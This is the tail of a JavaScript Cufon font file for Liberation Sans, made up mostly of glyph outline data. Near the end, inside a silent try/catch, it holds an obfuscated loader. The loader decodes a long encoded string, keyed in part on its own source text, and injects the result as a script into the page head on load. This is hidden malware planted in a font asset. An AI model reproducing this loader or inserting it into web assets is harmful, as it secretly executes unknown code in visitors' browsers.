122,-42v12,7,21,19,24,35","w":180},{"d":"198,-313v-3,51,-91,57,-111,17v-3,-5,-5,-11,-6,-17r21,0v6,27,70,27,76,0r20,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"115,4v-31,0,-49,-13,-60,-34r1,105r-32,0r0,-336r32,0r0,101v10,-21,28,-34,59,-34v55,1,70,41,70,98v0,57,-16,98,-70,100xm107,-20v40,0,45,-34,45,-75v0,-41,-6,-73,-45,-74v-42,0,-51,32,-51,76v0,43,10,73,51,73"},{"d":"133,-251v76,0,127,50,127,127v0,77,-50,127,-127,127v-77,0,-128,-49,-128,-127v0,-77,49,-127,128,-127xm133,-14v66,0,110,-42,110,-110v0,-69,-43,-111,-110,-111v-66,0,-111,45,-111,111v0,65,44,110,111,110xm173,-157v-17,-41,-97,-25,-85,32v-11,59,71,77,87,30r21,6v-12,22,-28,41,-62,40v-46,-1,-69,-29,-69,-76v0,-78,101,-100,128,-37","w":265},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35xm76,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":180},{"d":"140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280,"k":{"\u0445":4,"\u043b":4,"\u0434":8,"\u042f":8,"\u0427":8,"\u0425":16,"\u0423":8,"\u041b":4,"\u0416":8,"\u0414":8,"\u0410":8}},{"d":"114,-163v-78,-16,-53,91,-57,163r-32,0r-1,-190r30,0v1,12,-1,29,2,39v6,-27,23,-49,58,-41r0,29xm45,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":119},{"d":"69,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37"},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm165,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0"},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0xm121,-314v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm97,-272v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23","w":240},{"d":"78,-213v-1,-27,2,-49,14,-63r21,0v-8,9,-16,20,-16,34r15,0r0,29r-34,0xm177,-190v-10,125,41,293,-110,261v-23,-6,-38,-20,-44,-43r32,-5v15,47,100,32,89,-28r0,-30v-11,21,-29,36,-61,36v-54,0,-68,-41,-68,-96v0,-56,16,-97,71,-98v29,-1,48,16,59,35v1,-10,0,-23,2,-32r30,0xm94,-22v36,0,50,-32,50,-73v0,-42,-14,-75,-50,-75v-39,0,-46,34,-46,75v0,41,6,73,46,73"},{"d":"118,-107r0,75r-26,0r0,-75r-74,0r0,-26r74,0r0,-75r26,0r0,75r74,0r0,26r-74,0","w":210},{"d":"90,-269v8,-18,24,-28,35,-43r36,0r0,5r-54,38r-17,0xm151,-269v8,-18,24,-28,35,-43r36,0r0,5r-54,38r-17,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-3663-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("{Iy2c>)MG#mD{%o7A>RP^I^m0f)2y>mD0fkPG#s5y*lYF}MQ0UTw)x9}0UTP)6NP0UTw96he0UTw96FM0UTw9fh}0UTw9Iko0UTw9I^P0UTw)xh|0UTP)#9M0UTw9IFe0UTw96^P0UTw)xRO0UTw9#yN0UTw96RL0UTw969}0UTP)#)Q0UTw96)>0UTw)xRNuo@29xHw)*@29xB>92@29xBN92@29xBQ9*@29xhM9R@29x)Q)*@29xHwFo@29xHwF*@29x)L)2@29xh@92@29LhP9o@29x9|yR@29xBNyo@29LTfF2@29xH}FP)uA6^w9LyuA6W@9>yuA6WM)xBuA6W}F#*uA6Wwy#)uA6WwyLsuA6^w96*uA6WM9f*uA6^2y6yuA6WM96)uA6W@9>suA6WM9L*uA6^P9xkuA6W@9#yuA6W@96yuA6WwyI*uA6W}F>kuA6WM)I)uA6W@)xOuA6WM)6kuA6W@)}*uA6WM9LsuA6W}F>RuA6WwFLsuA6WM9L^70UTw969e0UTw9}`20UTw)xh20UTw9I)O0UTP9xh&0UTw96yo0UTw)xso0UTw)xH20UTw9fkL0UTP)L)O0UTw)x9es2@29xhfyo@29xhw9o@29xhf92@29xH})o@29xR>F*@29xH@9o@29xhfX*@29xB>9o@29xHP)o@29xh|9o@29x9e)2@29xH}9*@29xHMF*@29x9|92@29LTf)*@29xH@yo@29LTeF2@29xH@9R@29xBo9*@29x)QX*@29LFM9RWB%xhRIU^k{39)X?Hsz6T*#0FyGcuAa$`OQLNo>5b,v!YrDjw@P}M2f&e|V7lmZ:@29LT29o@29LTfF*@29x9|9*@29xh&yo@29xHM92@29x)Q9*@29LhP)o@29xR>yo@29xkL)2@29L^@y*@29x)OFo@29x^@Fo@29LT2)*@29xkLX*@29xHPyR@29xBNF2@29x)Oyo@29xhwX*@29x)OyR@29xB>F*@29x)OF2@29x9ey*@29xh&9R@29L*QF*@29x)O9R@29LT2X*@29xHM)2@29xh29o@29x)L9o@29xBN)2@29xhM9M@uA6^2)6ys0UTw9>sL0UTw9f9M0UTw)xWM0UTw9>sN0UTw9fhf0UTP)6FP0UTw96T|0UTP)6*O0UTP9xRo0UTP)#h@^*@29xHP9R@29x9|XR@29L*OFfsuA6W@96suA6WM9>yuA6W@)xyuA6W}FLsuA6W}F6RzHo@29x9|)R@29LW}X*@29xHMX*@29x9eXR@29LT}F2@29LT292@29x9|)2@29LW@9R@29xH@)2@29LT2XR@29LT@F2@29xH@XR@29x)Q92@29xh@9*@29LWP9o@29LT29R@29x)LF2@29x)Q)2@29x9e)R@29LTfXR@29xBOyo@29LBO)R@29xh&XR@29Lh@92@29xhPy#yuA6^P)xOuA6^P9>kuA6W}F}RuA6^}9LRo0UTP96*Q0UTP9x9w0UTw9f9e0UTP)6WwsL*uA6^2)LsuA6WPyI^}^R@29x9eX*@29x)Qyo@29xH}X*@29xh&)o@29xh2yR@29L*NXR@29x9|)*@29LFfFo@29xBOFo@29xHMyo@29xHM)o@29#Te9R@29xkNF*@29xh&)R@29x^@XR@29x)LyR@29LFf)Q,uA6^2)#suA6^f)xkuA6WM)IkuA6WM)6suA6W@y>*uA6^w9#kuA6W}X#*uA6^29>)uA6WwFLyx0UTP9LF20UT@y6`20UTw9fRO0UTP9x^@0UTP9LFw0UTP96*L0UTw)xW@0UTP9LRO0UTw9IHP0UTP9xhP0UTw9I9}0UTP)6*>0UTP)#hw0UTP)#^P0UTw9f^P0UTP)LF}0UTP)6Ff0UTw)xko0U*>FLWP0UTw)x^&0UTP)6BL0UTP)6`e0UTP96N20UTw)xTe0UTw96h|0UTP)6T@0UTP)L)L0UTw)x^e0UTw)xT|ko@29xBoX*@29L^f)R@2y>^w9*@29#Te9o@29LBOF2@29#Te9*@29xBQyo@29LWP9R@29xhP)o@29Lh|)R@29xBoFo@29LT|9*@29xBQXR@29LTw9o@29xHPX*@29x9|yo@29xh@yR@29xH@Fo@2yLWw9*@29xHwXR@29xHPF*@29xBN)o@29xBN9*@29xHMXR@29xh@y*@29LFf)*@29xhw9*@29Lhw)*@29xBO92@29LW@)R@29LW@F2@29xHM)R@29xH2F2@29L9w9o@29x)L)o@29L9P9R@29xH2y*@29LTf92@29xHwF2@29xh@9o@29xH|9R@29xhPXR@29LT@9R@29L*LF*@29xHwX*@29xH29*@29xhwF2@2yLWw9o@29xhM)R@29xBL)o@29LT2F2@29xH|9*@29LW@XR@29xBQ92@29x)LF*@29xhPF2@29xBN)*@29LW&yo@29xHPFo@29xhw)o@29xBNXR@29xhwy*ouA6^P96kuA6^2)6suA6^@X6BuA6RoyLkuA6WM)xRuA6RoXxsl0UTP9xh@0UTw96H20UTw9I9M0UTw)xh@a2@29x^@F*@29xh2XR2uA6^@9>*&0UTw96^w0UTw96sO0UTw)x920UTw)xWf0UTw96RQ0UTw)xTfaNmuA6W@9}yuA6WwF#RuA6^wF6Ab0UTw)x*>0UTw9IkN0UTP96N}0UTw96yN0UTw96u|0UTw9IF|0UTP)6F|0UTP)6yQ0UTw)xW}0UTw9I)Lz2@29xhPX*)u0R@29xhfF2@29xh}9R@29L^@yoruA6W@9LAuA6W}F}o|Ao@29xBQF&2{$o@29xBL9IkuA6WM9}AuA6W@9}*uA6^@X6RM0UTw9I^w0UTw9I9@0UTw9}`f0UTP96hfkR@29xH}yR@29xBo)*yuA6WwFfkr0UTP)LyO0UTP9Lh@0UTw9IsO0UTP96NPXQ*W0UTw9Ih@0UTw9IRL0UTw96BQ3R@29LROXR@29L^@)*@29xBLX*@29xH})R@29xH@F2@29#Te92@29LW@92@29LT@)R@29x9|9R@29xHM9o@29xBQF*@29xR>F2@29xBQ)*@29LW@X*@29xBO)I@uA6WwF}kuA6WwF#*uA6W@)LTM0UTP9xRN**@29L*OFo@29x9eyo@29xBOyR@29xH2)}muA6WPyxo50UTw9I*N0UTw9I^&F%|uA6^w9}kuA6W@)LW&0UTw9I*Oz0hZ0UTw9Ih20%muA6^2)6AuA6WM9>)uA6^29LsuA6Wwy6suA6^2XxBuA6^f)LBuA6^2)Lh@0UTw9IkQX*@29xh&F2@29xkL)o@29xhfXR@29L*Lyo@29xH2FLkF0UTP)6Fw?R@29x)O)2@29xhf)o@29xh}F*@29xh2)2@29L9@9ImuA6W@)xouA#Fw9x*G0UTP9L^|0UTP)6*o0UTw9fkN0UTw9I9e6*@29xH@)R@29Lh2y*@29xB>Fo@29xH2F*@29xHw9o@29xh@F*@29xHP92@29LTe)R@29LT|9R@29LW}F*muA6WwF6BuA6^w9f)uA6^wF69w0UTP)#H|0UTP)6N}0UTP9Lh|0UTP96*N0UTw96F&?*@29xhw9MsuA6W@)I)uA6^P9xyuA6^2)LAuA6WM)6)T0UTw)x9P0UTw96)Q0UTw96kOzR@29x)Q)o@29LT@XR@29x)Qy*@29xh@)f,uA6Wwy>suA6W@9xTbs*@29x9eF2@29xhPFo@29xB>)*@29LT})R@29L^f9*@29xBLyR@29xhwyo@29xh&92@29xh&)2@29xh2F*@29xh292@29xh2FfrH0UTw9I9&0UTw96Ww0UTw9}NP0UTw969P*2@29xh}F2@29xh@)*@29x)LF>Ra0UT@y#F}0UTw96yQ0UTw9f920UTw9Iy>0UTw9Ihf0UTw9}oQ0UTw9IT&6o@29xh&F*@29L^wyo@29xhM)2@29xhM9o@29xBo9o@29x9eF*@29xh&9*@29x^@X*@29xhf9o@29xh29*@29x)O)*@29xR>FowQ0UTw96yO0UTw9IH|0UTw9>He0UTw9IsQ0UTw9}Nf0UTw9fhe0UTw9f)o0UTw9IF@0UTw96uP0UTw9Ih&0UTw96TfH*@29x9|F6OuA6WwF6^f0UTw96*>0UTw96s>0UTw)xB>0UTw96sN0UTP)6*Q0UTw)xsN0UTw9fh|0UTP)#RO0UTw96TMG*@29x)L9R@29xB>F2@29x9&y*@29LW}92@29xhwyR@29xH}yo@29xBOXR@29xBo)o@29xh2y*@29xh&yR@29xBoXR@29xH@)o@29xh&Fo@29xB>)2@29xhw)R@29LW@F*@29xh&y*@29xH}9R@29xh}yR@29xh2Fo@29LWM)R@29xhf9*@29xBoyzouA6^2F>)uA6W@9}AuA6WwyxsuA6WM9fkuA6W}X6o}0UTP)L)Q0UTw9IHw0UTP9x)o0UTw)xW&0UTw9IFf0UTw9I^|0UTw9f^e0UTw9I*>0UTw)xBo0UTw969M0UTw9ITw0UTw9fhM0UTw9IFw0UTw96)o0UTw96^@0UTw)x^@0UTw9f9}0UTw96^20UTw9}oL0UTw969@F2@29xhM9*@29xh}Xz2wk&OuA6WwFfyuA6WM9fRuA6W}FLBuA6W@96BuA6W@9IRuA6W@9LsuA6W@)IkD0UTw9IsN0UTw96We0UTw)xT20UTw96so0UTw9Iyo0UTw9Ih|0UTw96W&0UTw)xRo0UTw96T20UTw9I)oA*@29xBo92@29xBL)*@29xhP9PruA6W@)6WQ35)wcIoM{%^Q{z@,?6WYux2Q35WYcx2w3>@oc>AMG%@5?#^DyQ|5cUowGU9ma&M7G#FbFQ|jG}Mj0Q`:X5A&A2wD{6lb?},u{QNN3fNDAI*}A%OYcf)OAIojcQ|bc&)Mc>RryzN,y>mP{xr,?Iw7{Pr,{#AcF2r,0*MmuRr,00M,{%N`")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":200,"face":{"font-family":"Liberation Sans","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 6 4 2 2 2 2 2 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-73 -328 378.01 109","underline-thickness":"26.3672","underline-position":"-51.3281","unicode-range":"U+0020-U+F005"}}));
